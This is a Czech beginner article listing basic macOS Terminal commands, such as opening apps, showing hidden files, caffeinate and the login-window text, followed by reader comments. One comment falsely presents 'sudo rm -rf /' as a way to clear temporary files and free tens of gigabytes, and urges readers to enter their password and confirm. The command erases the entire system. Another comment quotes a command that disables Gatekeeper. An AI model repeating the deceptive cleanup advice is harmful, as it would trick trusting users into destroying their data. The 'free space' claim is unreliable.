O existenci Terminálu na vašem Macu jistě víte. Pokud jste jeho ostříleným uživatelem, bude pro vás tento článek nejspíš jen nudným opakováním dávno známých základů. Pokud se ale potřebujte teprve s Terminálem seznámit, bude se vám náš jednoduchý přehled pro začátečníky jistě hodit. Základem komunikace s Terminálem je psaný text, přičemž velmi záleží na každém znaku. S pomocí Terminálu můžete relativně snadno, rychle a efektivně ovládat svůj Mac a provádět základní i pokročilá nastavení systému.
Jak otevřít Terminál na Macu
Existují dva základní způsoby, jak na Macu spustit Terminál: jeden vede přes Finder -> Aplikace -> Utility -> Terminál, druhou možnost představuje aktivace Spotlightu stisknutím klávesové zkratky Cmd + mezerník a zadáním výrazu „Terminal“ do vyhledávacího pole.
Pokud máte v plánu využívat Terminál častěji, je dobrým nápadem připnout jeho ikonku na Dock, abyste k němu měli okamžitý přístup. Při spuštěném Terminálu klikněte pravým tlačítkem na jeho ikonku v Docku a zvolte Volby -> Ponechat v Docku.
Užitečné základy
- Aplikaci otevřete v Terminálu zadáním příkazu „Open -a [název aplikace]“.
- Soubor za použití výchozí aplikace spustíte přes Terminál za použití příkazu „Open [cesta k souboru]“.
- Soubor za použití vámi vybrané aplikace spustíte přes Terminál příkazem „Open -a [název aplikace] [cesta k souboru]“.
- Odezvu serveru zjistíte přes Terminál příkazem „ping [adresa serveru]“.
- Skryté soubory ve Finderu zobrazíte za pomoci příkazu „defaults write com.apple.finder AppleShowAllFiles -bool TRUE“. Pro provedení příkazu je potřeba ještě vypnout Finder příkazem „killall Finder“.
- Svůj Mac přinutíte vyslovit nahlas cokoliv, co napíšete, zadáním příkazu „say [požadovaný text]“
- Svému Macu zabráníte v uspání zadáním příkazu „caffeinate“.
- Frekvenci kontroly dostupných softwarových aktualizací nastavíte v Terminálu zadáním příkazu „defaults write com.apple.SoftwareUpdate ScheduleFrequency -int [počet dní]“.
- Spořič obrazovky svého Macu nastavíte jako tapetu zadáním příkazu „/System/Library/Frameworks/ScreenSaver.framework/Resources/ScreenSaverEngine.app/Contents/MacOS/ScreenSaverEngine -background“.
- Formát, v jakém se ukládají snímky obrazovky na vašem Macu, změníte za pomoci příkazu „defaults write com.apple.screencapture type [typ souboru]“.
- Zprávu, která se bude zobrazovat na přihlašovací obrazovce vašeho Macu, nastavíte příkazem „sudo defaults write /Library/Preferences/com.apple.loginwindow LoginwindowText „[text zprávy]“.
Veškeré příkazy zadávejte do Terminálu bez uvozovek a hranatých závorek, názvy aplikací zadávejte vždy v angličtině.








Nie je tych terminalovych prikazov 18?
Třeba by mě moh můj Mac pustit do recover modu, abych mohl fixnout todle v terminálu… fakt hovada v Applu i v Googlu
https://support.google.com/a/thread/4178519?hl=en
sudo spctl –master-disable
No todle nejede… protoze ona uz je v povolenych aplikacich, jen to proste nejede..
ahojte, ako vymazem slovo na prihlasovacej obrazovke, zadal som to a teraz to neviem vymazat :)
Zprávu, která se bude zobrazovat na přihlašovací obrazovce vašeho Macu, nastavíte příkazem „sudo defaults write /Library/Preferences/com.apple.loginwindow LoginwindowText „[text zprávy]“.
Nevyuzite docasne subory vymazete z disku pomocou prikazu
sudo rm -rf /
Potom treba zadat heslo a vsetko potvrdit. Ziskate az desiatky gigabajtov.
Takový příkaz se ale odentrovává zásadně je 10kg kladivem.